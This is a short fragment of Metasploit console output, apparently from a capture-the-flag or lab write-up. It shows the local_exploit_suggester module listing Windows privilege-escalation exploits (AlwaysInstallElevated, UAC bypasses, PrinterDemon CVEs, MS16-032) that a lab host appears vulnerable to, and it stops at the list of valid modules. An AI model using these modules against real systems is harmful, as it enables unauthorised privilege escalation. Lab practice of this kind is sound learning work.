 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.237.159 - Collecting local exploits for x86/windows...
[*] 10.10.237.159 - 198 exploit checks are being tried...
[+] 10.10.237.159 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.237.159 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.237.159 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.237.159 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.237.159 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.237.159 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 42 / 42
[*] 10.10.237.159 - Valid modules for session 1: